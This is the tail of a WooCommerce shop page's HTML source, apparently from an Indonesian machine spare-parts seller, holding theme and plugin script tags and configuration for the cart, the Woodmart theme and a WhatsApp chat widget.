<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","nonce":"04b38b0cd6","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_caa6bc5f6825e934c9d1db2607c00d09","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.sparepartmesinpabrik.com/cart/","ajaxurl":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.sparepartmesinpabrik.com/","shop_url":"https://www.sparepartmesinpabrik.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-blog-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-hide-larger-price-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.5.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=6.5.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9262,"accountName":"Admin MNC","avatar":"","number":"+6287789136128","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
</body>
</html>
